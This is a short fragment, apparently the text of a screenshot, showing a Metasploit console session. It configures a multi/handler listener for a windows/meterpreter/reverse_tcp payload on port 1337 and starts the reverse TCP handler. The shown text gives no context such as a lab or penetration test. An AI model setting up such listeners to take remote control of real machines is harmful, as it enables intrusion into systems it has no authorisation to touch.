 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     1337             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1337